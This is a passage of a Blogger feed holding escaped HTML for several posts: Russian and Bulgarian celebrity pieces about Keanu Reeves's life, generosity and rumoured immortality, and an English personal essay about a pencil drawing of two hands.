background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за 